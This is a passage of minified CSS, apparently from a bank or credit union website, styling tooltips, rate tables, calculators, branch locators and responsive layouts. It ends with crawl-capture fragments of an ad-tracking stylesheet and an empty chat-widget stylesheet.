#231f20;font-weight:bold;position:relative;display:inline-block;cursor:help}.tooltip{background-color:#231f20;color:#fefefe;font-size:80%;padding:.75rem;position:absolute;z-index:10;top:calc(100% + .6495rem);max-width:10rem !important;border-radius:0}.tooltip::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent transparent #231f20;border-bottom-style:solid;border-top-width:0;bottom:100%;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.tooltip.top::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:#231f20 transparent transparent;border-top-style:solid;border-bottom-width:0;top:100%;bottom:auto}.tooltip.left::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent transparent transparent #231f20;border-left-style:solid;border-right-width:0;bottom:auto;left:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.tooltip.right::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent #231f20 transparent transparent;border-right-style:solid;border-left-width:0;bottom:auto;left:auto;right:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.top-bar{padding:.5rem}.top-bar::before,.top-bar::after{content:' ';display:table}.top-bar::after{clear:both}.top-bar,.top-bar ul{background-color:#b1b1b1}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar input.button,.top-bar .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .top-bar input.post_filtering_more{width:auto}.top-bar .top-bar-left,.top-bar .top-bar-right{width:100%}@media screen and (min-width: 40em){.top-bar .top-bar-left,.top-bar .top-bar-right{width:auto}}@media screen and (max-width: 59.9375em){.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{width:100%}}@media screen and (max-width: 74.9375em){.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{width:100%}}.top-bar-title{float:left;margin-right:1rem}.top-bar-left{float:left}.top-bar-right{float:right}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 39.9375em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:none !important}}@media screen and (min-width: 40em){.hide-for-medium{display:none !important}}@media screen and (max-width: 39.9375em){.show-for-medium{display:none !important}}@media screen and (min-width: 40em) and (max-width: 59.9375em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 39.9375em), screen and (min-width: 60em){.show-for-medium-only{display:none !important}}@media screen and (min-width: 64em){.hide-for-large{display:none !important}}@media screen and (max-width: 63.9375em){.show-for-large{display:none !important}}@media screen and (min-width: 64em) and (max-width: 74.9375em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 63.9375em), screen and (min-width: 75em){.show-for-large-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;overflow:hidden;clip:rect(0, 0, 0, 0)}.show-on-focus:active,.show-on-focus:focus{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.float-left{float:left !important}.float-right{float:right !important}.float-center{display:block;margin-left:auto;margin-right:auto}.clearfix::before,.clearfix::after{content:' ';display:table}.clearfix::after{clear:both}.button.toggle_feedback,.post_filtering_paging_wrapper .toggle_feedback.post_filtering_more{background-color:#1e3564}.feedback{border-top:1px solid #76777a;margin-top:80px}.feedback h5{margin-bottom:10px}.feedback .feedback--actions section{padding:1em 0}.feedback .feedback_form{display:none}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:block !important}}@media screen and (min-width: 64em){.show-for-small-only{display:none !important}}@media screen and (max-width: 1920px){.sbs-content-img.size-thirds .row::before{width:100%}.sbs-content-img.size-thirds .row::after{width:100%}.sbs-content-img.size-thirds .main-img-right{margin-right:0;width:100%;max-width:100%}}@media screen and (max-width: 1600px){.in_main_content.sidebar{margin-left:0}body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.form__account_selector label,.account__content .summary p,.member__in-industry,.member__loc,.location-txt .checkmark,.two-color-offset .col-r-ctas p,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:18px;line-height:24px}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.account__content .service_charge__amount,.ct-chart-icon--label,.title-number,.banner_cta h3{font-size:44px;line-height:46px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:38px;line-height:40px}h3{font-size:28px;line-height:30px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,table.interest_rate_tables tbody td:first-child,.txt-32,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:24px;line-height:26px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:20px;line-height:22px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title,.page-numbers{font-size:16px;line-height:18px}#main_content ul li:before{height:24px;line-height:24px}.flex__account-detail .in_main_content{margin-left:0}.box-wrap{padding:50px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding:50px}.nearest-location-list .contact-center-cta{padding-right:20px;padding-left:20px}.section-numbers{padding-top:90px;padding-bottom:90px}.section-numbers .s-numbers-title{margin-bottom:50px}.ct-chart-icon--label{margin-bottom:10px}.weekdays-txt .weekday{min-width:45px}.location-txt .weekday{min-width:45px}.location-list-result .marker-i{width:22px}.location-list-result .marker-i::after{top:7px;font-size:30px}.location-list-result .branch-info-container{padding-left:25px}.location-list-result .links-wrap{margin-left:25px}}@media screen and (max-width: 1400px){body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.form__account_selector label,.account__content .summary p,.member__loc,.location-txt .checkmark,.col-r-ctas p,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:16px;line-height:22px}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.account__content .service_charge__amount,.ct-chart-icon--label,.title-number,.banner_cta h3{font-size:40px;line-height:42px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:32px;line-height:34px}h3{font-size:26px;line-height:28px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,table.interest_rate_tables tbody td:first-child,.txt-32,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:22px;line-height:24px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:18px;line-height:20px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title{font-size:16px;line-height:18px}#main_content ul li:before{height:22px;line-height:22px}.banner_cta .row-flex .cta-text-wrap{max-width:100%;width:100%}.banner_cta .cta-btns-wrap{margin-top:10px}.single-member-content{margin-left:0;padding-top:90px}.left-offset{margin-left:0}.lead-in p{margin-bottom:0}.impact-form select:hover{font-size:18px}.impact-form select:focus{font-size:18px}.location-list-result .links-wrap{margin-top:0;width:100%}.location-list-result .links-wrap .links{position:relative;top:0}.checkmark:before{margin-right:5px}}@media screen and (max-width: 1199px){body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.account-detail-legal,table.interest_rate_tables tbody td:first-child,.txt-32,.form__account_selector label,.account__content .summary p,.top-nav-message p,.member__loc,.location-txt .checkmark,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:18px;line-height:normal}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.title-number,.account__content .service_charge__amount,.ct-chart-icon--label,.banner_cta h3{font-size:33px;line-height:36px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:30px;line-height:34px}h3{font-size:23px;line-height:26px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:20px;line-height:23px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:18px;line-height:21px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title{font-size:13px;line-height:17px}#main_content ul li{padding-left:14px}#main_content ul li:before{height:17px;line-height:17px}.flex__account-detail .calculator input[type="checkbox"]+label:before{width:30px;height:30px}.flex__account-detail .calculator input[type="radio"]+label:before{width:30px;height:30px}.flex__account-detail .calculator input[type="checkbox"]:checked+label:after{width:18px;height:10px}.flex__account-detail .calculator input[type="radio"]:checked+label:after{width:18px;height:10px}.calculator input[type="checkbox"]+label:before{width:30px;height:30px}.calculator input[type="radio"]+label:before{width:30px;height:30px}.calculator input[type="checkbox"]:checked+label:after{width:18px;height:10px}.calculator input[type="radio"]:checked+label:after{width:18px;height:10px}.ckeck_box label{font-size:14px;line-height:18px}.ckeck_box label::before{width:30px;height:30px}.ckeck_box input[type="checkbox"]:checked+label:after{width:18px;height:10px}.button,.post_filtering_paging_wrapper .post_filtering_more{font-size:14px;line-height:18px}.impact-form select:hover{font-size:18px}.impact-form select:focus{font-size:18px}.box-wrap{padding:16px 16px 0 16px}.subtitle-content{max-width:100%}.page-header-section.div-padding-personal .subtitle-bg h1{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h2{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h3{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h4{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h5{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h6{margin-bottom:20px}table.data_table tbody td{padding-right:10px;padding-left:10px}table.data_table tbody td:first-child{padding:10px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding:20px}.news .news-inner{padding:20px}.news-section h2{margin-bottom:0}.filters .filter.active::after{width:6px;height:12px;left:7px;top:3px}.filters .filter{padding-left:30px}.filters .filter::before{width:20px;height:20px}.trigger-arrow::after{font-size:20px;top:16px}.forms-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-box{padding:20px;margin-right:0;margin-left:0}.form-box form{margin-top:30px}.meet-team__title{margin-top:0}.search-team-page .main-filter{margin-right:20px}.section-numbers{padding-top:50px;padding-bottom:50px}.section-numbers .s-numbers-title{margin-bottom:30px}.set_default_location.default:before{top:3px}.weekdays-txt .weekday{min-width:35px}.location-txt .weekday{min-width:35px}.cols-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.col-flex{width:100%}.branch-status{text-align:left}.branch-dot{padding-left:0}.branch-info-container h4{margin-bottom:10px}.location-list-result .branch-info-container .branch-status{margin-bottom:10px}}@media screen and (max-width: 1023px){.mm-panels{top:58px}.mm-navbars_bottom{position:absolute;width:100%;top:0}.mm-navbar>*{height:58px}.menu-mobile-wrap #main-navigation-container-2 .header-icons-m.icon-margin{margin-top:0}.header-icons-m.mm-listitem{min-height:44px}.layout-four-title{margin-top:0;margin-bottom:0}.colored_tiles{padding-top:30px;padding-bottom:30px}.colored_tiles .title_block .button,.colored_tiles .title_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .title_block .post_filtering_more{margin-top:0}.colored_tiles .color_block--content{padding:60px 20px}.personal-list .personal-block.resources{padding-bottom:25px;padding-top:0}.personal-list .custom_links{padding-top:0}.personal-list .custom_links h3{font-size:28px;line-height:32px;margin-top:0;margin-bottom:20px}.size-thirds.personal-list .row .columns.end{-ms-flex-wrap:wrap;flex-wrap:wrap}.alert-bar{font-size:16px}.alert-bar p{font-size:16px}.alert-bar+#mobile-header{position:relative}.site-header,#page{float:left;clear:both}.site-header{width:100%}#mobile-header{position:fixed;z-index:999;top:0}.location-list-result .links-wrap{margin-bottom:0}#sidebar-login-container #sidebar-login{padding:50px 20px}.row-flex-subtitle .subtitle-bg{padding:30px 20px}.community-search{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:20px;margin-bottom:30px;-ms-flex-pack:center;justify-content:center}.community-search input{margin-right:0}.community-search .button,.community-search .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-search .post_filtering_more{margin-top:16px}.search-location input{max-width:545px;width:100%}.all-merchants .hero.hero-small .gray-color .content_wrap{margin-top:0;margin-bottom:0}.merchant-filters-wrap .merchant-filters{margin-top:20px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.merchant-filters-wrap .merchant-filters select{max-width:49.3%;margin-right:0;margin-left:0;font-size:13px;height:39px;margin-bottom:5px}.merchant-filters-wrap .merchant-filters input{max-width:100%;margin-right:0;margin-left:0;font-size:13px;height:39px;margin-bottom:5px}.merchant-filters-wrap .merchant-filters .search-wrap{max-width:100%;margin-right:0;margin-left:0}.merchant-filters-wrap .merchant-filters .search-wrap::after{top:10px}.desktop-only{display:none}.mobile-only{display:-ms-flexbox;display:flex}.sidebar-post{padding-left:15px}.impact-form select{margin-right:0;width:100%}.impact-form .button,.impact-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .impact-form .post_filtering_more{margin-right:auto;margin-left:auto}.impact-form form{-ms-flex-wrap:wrap;flex-wrap:wrap}#tab-main-menu .pos-relative{background-color:#1e3564}.header-icons-mobile{display:block}.header-icons-desktop{display:none}.main_header{background-color:#1e3564;top:70px}.main_header #main-navigation-container{background-color:#2f81a6}.main_header .nav-top-level-link{font-family:pt-serif,serif;background:#fff;border-bottom:1px solid #ebebeb}.main_header .nav-top-level-link .top-level-anchor{color:#231f20}.login-m{background:#1e3564;color:#fff;text-transform:uppercase;text-align:center;font-family:aktiv-grotesk,sans-serif;padding:14px;position:fixed;bottom:0;width:100%}.header-icons{position:relative;right:0;top:0;padding:20px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;background:#2f81a6}.header-icons a{position:relative}.header-icons a i{color:#bcca49;font-size:16px}.text-on-m{display:inline-block;left:30px;color:#fff;height:18px;line-height:18px;font-size:13px;visibility:visible;width:auto}.mobile-expand .mobile-menu-trigger:before{color:#bcca49}.mobile-expand .drop-down-menu li:first-child .nav-section-link{color:#1e3564}#close-slide-menu i{font-size:1.5rem}.text-on-hover-m{display:inline-block}.navigation .drop-down-menu .drop-down-content{background-color:#fff}.box-icon-content{width:calc(100% - 50px)}#pre-footer{max-width:100%;max-width:100%;padding:10px 0}#pre-footer .footer_icon{font-size:20px;line-height:22px;width:45px;height:45px;text-align:center}#pre-footer #footer-logo{margin-bottom:0}#pre-footer #footer-logo:first-child{text-align:left}#pre-footer::after{max-width:calc(100% - 128px)}#pre-footer .lh-2{display:none}#pre-footer .js-boldchat,#pre-footer .bc-prk-show,#pre-footer .bcStatic{width:45px;height:45px}#pre-footer .js-boldchat a img,#pre-footer .bc-prk-show a img,#pre-footer .bcStatic a img{width:45px}#pre-footer .js-boldchat a:hover img,#pre-footer .bc-prk-show a:hover img,#pre-footer .bcStatic a:hover img{margin-top:-45px}#footer-navigation{max-width:100%;padding-right:20px;padding-left:20px}#footer-navigation .large-3.columns:first-child{margin-bottom:30px}#footer-navigation .col-links{margin-bottom:0}#footer-navigation .column:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child){padding-left:55px}.footer-logo{margin-bottom:3rem}.footer-logo img{max-width:140px}.hero .quote_text h5{margin-bottom:8px}.promo_block .columns{margin:0}.promo_block_wrap .content_wrap{margin:100px 20px 20px 20px;padding:20px}.promo_block_wrap .content_wrap .links{margin-top:10px}.section-3-cols .row{padding:30px 0}.section-3-cols .list-3-col{margin-top:10px;margin-bottom:0}.list-3-col .columns{margin-bottom:30px}.full-width-3-col .columns{margin-bottom:30px}.two-color-offset .row{padding-right:20px;padding-left:20px}.bank_family>.row{padding-right:20px;padding-left:20px}.sectin-two-color.two-color-offset .row{padding-right:0;padding-left:0}.sectin-two-color .two-cols-inner{padding-top:70px;padding-bottom:50px}.hero.hero__quote .image .content_wrap{padding-top:34vh !important;padding-bottom:0 !important}.hero.hero__quote .image .content_wrap .quote_text{padding:20px;background:rgba(255,255,255,0.9)}.hero__text-left .content_wrap{-ms-flex-pack:left;justify-content:left}footer::after{width:128px}footer .navigation-title{font-size:18px;line-height:20px}footer a{font-size:13px}.social-icons-desktop{display:none}.social-icons-mobile{display:block;margin-top:30px}.global-footer-nav{margin-bottom:20px}#additonal-footer-links{padding-top:40px;padding-bottom:80px}#additonal-footer-links .afl{font-size:11px}#additonal-footer-links #menu-footer-nav-1{text-align:center;margin-bottom:10px}#additonal-footer-links .columns:last-child{text-align:center;margin-bottom:10px}.col-links{border-top:1px solid #244f7b;padding-left:55px}.col-links:last-child{border-bottom:1px solid #244f7b}.col-links .ft-col-links-wrap{margin-bottom:10px}.col-links .navigation-title{margin-top:10px;position:relative}.col-links .navigation-title::before{content:'\f067';font-family:'Font Awesome 5 Pro';font-weight:300;font-size:20px;color:#bcca49;position:absolute;width:20px;height:20px;top:0;bottom:0;left:-30px;margin-top:auto;margin-bottom:auto}.col-links .navigation-title[aria-expanded="true"]::before{content:'\f068'}.promo_cards{padding:50px 10px}.promo_cards h3{font-size:22px;line-height:26px;margin-top:25px}.promo_cards .card-txt-wrap{padding:0 16px 51px 16px}.promo_cards .card-txt-wrap .button,.promo_cards .card-txt-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .promo_cards .card-txt-wrap .post_filtering_more{bottom:20px}.box-icon-wrap{width:50px;margin-right:20px;margin-top:0}.breadcrumbs-list{padding-left:20px;padding-right:20px}.size-half-half{padding:45px 0 15px}.banner_cta.dark-blue-stripes{background-size:contain;background-position:bottom center}.cta-large-h{min-height:auto}.banner_cta.div-padding{padding-top:60px;padding-bottom:34px}.member-icon{width:33px;height:33px;line-height:33px}.member-icon i{font-size:20px;line-height:33px;display:block}.trigger-arrow::after{top:20px}.filters-trigger{margin-bottom:20px}.location-list-result{padding:0;padding-bottom:20px;margin-bottom:20px}.location-list-result .branch-hours{padding:10px}.location-list-result .branch-hours .title-h5{padding-bottom:0;margin-bottom:10px}.location-list-result .links a::after{height:10px}.hide-section{right:20px;top:10px}#main_content ul li:before{height:17px;line-height:17px}table.interest_rate_tables thead th:first-child{padding-left:10px}table.interest_rate_tables tbody td:first-child{padding-left:10px}.flex__account-detail .calculator__wrap{padding:10px;margin-top:20px}.flex__account-detail .tooltip_wrap{position:unset}.tooltip_wrap{position:unset}.calculator__result .tooltip_wrap{position:unset}.hero.hero-small .content_wrap{padding-right:20px;padding-left:20px}.comp-cols .content-main div{padding-right:20px;padding-left:20px}.comp-cols .columns:nth-child(2){margin-top:24px}.map-txt{padding:30px}.form__account_selector .answers label{height:32px;padding-left:38px;padding-top:10px}.col-r-ctas{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:40px;-ms-flex-pack:center;justify-content:center}.archive-promo-cards .extra-imgs{display:none}.archive-promo-cards .promo_cards .columns:nth-child(2){margin-top:0}.filters .filter{padding-top:2px;padding-bottom:5px}.div-padding.hints-articles{padding-top:0}.post_filtering_wrap{padding-top:30px}.nearest-location-list .contact-center-cta{padding:20px 15px}.meet-team__cta{min-height:auto;padding:20px 0}.meet-team__content{margin-bottom:-45px}.meet-team__wrap{margin-bottom:50px}.member__info--edu{margin-top:10px}.member__info--pos{margin-top:10px}.member__info--assc{margin-top:10px}.member__info--spec{margin-top:10px}.member__info--loc{margin-top:10px}.div-padding.single-member-content{padding-top:60px}#additonal-footer-links{padding-bottom:115px}}@media screen and (max-width: 768px){.banner_cta .row-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.banner_cta .row-flex .cta-text-wrap{max-width:100%}.disclaimer{padding:20px 0}.merchant-filters-wrap{margin-top:-80px}.merchant-filters-wrap .merchant-filters select{width:auto;max-width:30%}.merchant-filters-wrap .merchant-filters .search-wrap{width:auto;max-width:160px}.hero .image .content_wrap h1{font-size:28px;margin-bottom:0.6rem !important}.hero .image .content_wrap .hero-subtitle{font-size:18px;margin-bottom:.4rem}.hero .image .content_wrap .buttons{margin:0 .5em .5em 0}.promo_block_wrap .content_wrap{margin:8rem 1em 2em;padding:0}.promo_block_wrap .content_wrap h3{font-size:24px;line-height:normal}.promo_block_wrap .content_wrap .links{margin-top:10px}#footer-navigation .columns.large-4:first-child{width:100%}}@media screen and (max-width: 640px){.form__account_selector{margin-top:0}.hero.hero-large{height:auto}.hero.hero-large .content_wrap{height:auto;padding-right:20px;padding-left:20px}.manager_headshot{margin-bottom:10px}.calculator_shortcodes table{overflow-y:scroll;display:block;width:100%}.calculator_shortcodes table tbody th,.calculator_shortcodes table tbody td{padding:.5rem .625rem .625rem;min-width:100px}.hero .image .content_wrap .buttons{margin:0 .5em .5em 0}}@media screen and (max-width: 639px){.main_header.show-main-menu{width:100%}.personal-list .personal-block.resources a{margin:10px 0}.personal-list .personal-block.cta{padding-bottom:10px}.div-padding-personal{padding-bottom:10px}.comp-cols{padding-top:10px}.div-padding.div-data_table.color-clean.table-compare{padding-top:0}.table-compare .table-title{margin-bottom:30px}.table-compare .data_table tr:hover .ckeck_box label span{visibility:hidden}.table-compare table.data_table tfoot{display:block;position:relative}.table-compare table.data_table tfoot td{padding:0}.responsive-table{display:block;width:100%;overflow-x:auto}.responsive-table table.interest_rate_tables thead th.col_3{display:table-cell !important;width:100%;min-width:102px}table.interest_rate_tables{margin:0}table.interest_rate_tables tbody td.col_3{display:table-cell !important;width:100%;min-width:102px}table.interest_rate_tables tbody td.col_2{width:55%}table.interest_rate_tables tbody td.col_4:nth-child(2){width:20%}table.interest_rate_tables tbody td.col_4:nth-child(3){width:20%}table.interest_rate_tables thead th{vertical-align:top}table.interest_rate_tables thead th.col_2{width:55%}table.interest_rate_tables thead th.col_4:nth-child(2){width:20%}table.interest_rate_tables thead th.col_4:nth-child(3){width:20%}.interest-section{padding-top:0}.color-clean table.data_table tbody td{width:100%;display:block;border:0}.color-clean table.data_table tbody td:first-child{padding-left:10px;padding-left:10px;width:100%}.color-clean table .table-data-title{text-align:center}.data_table.break_down .oao-button{display:block;margin:auto}.data_table.break_down [data-title="Compare"]{display:none}.data_table.break_down .btn-compare{display:none}.filter-padding{margin-right:10px;margin-left:10px}.locations-filter.filters .filter{display:block}.inline-field{width:100%}.manager-img{width:100%}.manager-txt{width:100%}.form__account_selector .answers label{padding-top:5px}.form__account_selector .answers input[type="checkbox"]+label:before{height:22px;width:22px;background-size:auto 22px}.form__account_selector .answers input[type="radio"]+label:before{height:22px;width:22px;background-size:auto 22px}.form__account_selector .answers input[type="checkbox"]:checked+label:before{background-position:-24px 0}.form__account_selector .answers input[type="radio"]:checked+label:before{background-position:-24px 0}input[type="checkbox"].homepage-checkbox+label:before{height:22px;width:22px;background-size:auto 22px}input[type="radio"].homepage-checkbox+label:before{height:22px;width:22px;background-size:auto 22px}input[type="checkbox"]:checked.homepage-checkbox+label:before{background-position:-24px 0}input[type="radio"]:checked.homepage-checkbox+label:before{background-position:-24px 0}.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{margin-top:0}.location-phone{margin-bottom:20px;margin-top:10px}.locations-ctas .cta-feat-img{width:100%}.disclaimer{padding-right:0;padding-left:0}.disclaimer_table{padding-right:0;padding-left:0}.row.colored_tiles--content{padding-right:15px;padding-left:15px}.row.colored_tiles--columns{padding-right:15px;padding-left:15px}.div-padding.single-member-content{padding-top:30px}.location-pages{margin-bottom:20px}.nearest-location-list .contact-center-cta a{display:block;margin-bottom:10px}.merchant-filters-wrap .merchant-filters select{max-width:100%}.cta-content{padding:0}.feedback{margin-top:20px}.search-team-page .filter--list .filter{margin-bottom:10px}.search-team-page .main-filter{margin-right:20px}.search-team-page .main-filter.active{border-bottom-width:3px;margin-bottom:10px;display:inline-block}.search-team-page .main-filter.clear.active{border-bottom-width:3px;margin-bottom:10px;display:inline-block}.member-hero__img{width:100%;margin-bottom:0}.member__loc__addr{width:100%}.member__loc__img{width:100%;margin-top:0;margin-right:0}.member__loc__img>img{padding-right:0}.member__in-industry{margin-top:20px}.member__in-industry:before{top:10px}.member-hero__right{margin-top:20px}.meet-team--executive{padding-right:0;padding-left:0}.meet-team__intro{padding-bottom:20px}.location-list-result .sub-head{padding-right:0}.location-list-result .branch-info-container{-ms-flex-order:2;order:2;width:100%}.location-list-result .branch-hours{-ms-flex-order:3;order:3;width:100%}.location-list-result>.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.branch-image-logo{margin-top:0;margin-bottom:20px;-ms-flex-order:1;order:1;width:100%}.size-thirds-r .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.size-thirds-r .row .columns:first-child{-ms-flex-order:2;order:2}.size-thirds-r .row .columns:last-child{-ms-flex-order:1;order:1}.size-thirds-r.personal-list{padding-top:45px;padding-bottom:35px}.size-thirds-r.personal-list .personal-block.cta{padding-top:0}.promo_cards .columns:nth-child(2){margin-top:24px}.ckeck_box label span{visibility:hidden}.button.text-link.btn-compare,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more{position:absolute;top:0;left:0;right:0;margin:auto}.button,.post_filtering_paging_wrapper .post_filtering_more{padding:10px 14px}.ct-chart-icon--title{padding-bottom:10px}.ct-chart-icon--label{margin-bottom:0}.search-location input{max-width:545px;width:100%}.merchant-filters-wrap{margin-top:0}.merchant-filters-wrap .merchant-filters{position:relative;z-index:200}.merchant-filters-wrap .merchant-filters select,.merchant-filters-wrap .merchant-filters .search-wrap{width:100%;max-width:100%}}@media (max-width: 375px){.branch-cols .col-2-flex{width:45%}#additonal-footer-links{padding-bottom:150px}}@media screen and (max-width: 1085px) and (min-width: 1023px){.main_header .nav-top-level-link .top-level-anchor{font-size:18px}}@media screen and (max-width: 1439px){.color-clean table.data_table tbody td:first-child,.table-compare table thead th:first-child{padding-left:10px}}@media screen and (max-width: 991px){.locations-ctas .cta-content{padding:20px}.locations-ctas .call-out-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.news .news-inner:hover{margin-top:-10px;margin-bottom:10px}.location-wrap{max-width:270px}.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{margin-top:10px}.search-location input{margin-top:10px}.search-location .get_location{top:12px}.color-clean table.data_table tbody td:first-child{padding-left:0}.color-clean table .table-data-title{font-size:18px;line-height:24px}.table-with-side-space .columns{padding-left:20px;padding-right:20px}.banner_cta .row-flex .cta-text-wrap{max-width:100%}.banner_cta .cta-btns-wrap{padding-left:30px;margin-top:10px;margin-left:-10px;width:100%}.banner_cta .cta-btns-wrap .button,.banner_cta .cta-btns-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .banner_cta .cta-btns-wrap .post_filtering_more{margin-left:10px}.ct-chart-icon{height:auto}.ct-chart-icon--label{margin-bottom:5px}}.lazy{background-image:none !important}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-f359a286-b4d8-5043-55fe-e212039d2b6d';
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://chat-service.pnb.agentiq.co/static/themes/base.css
body_size: 1337
content:
